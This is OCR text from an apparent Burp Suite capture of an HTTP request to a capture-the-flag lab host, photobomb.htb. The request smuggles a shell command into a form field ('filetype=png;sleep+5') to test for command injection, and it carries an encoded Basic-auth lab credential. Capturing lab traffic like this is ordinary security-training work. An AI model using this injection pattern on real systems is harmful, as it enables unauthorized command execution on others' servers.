 Request
Response
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
png;sleep+5&dimensions=3000x2000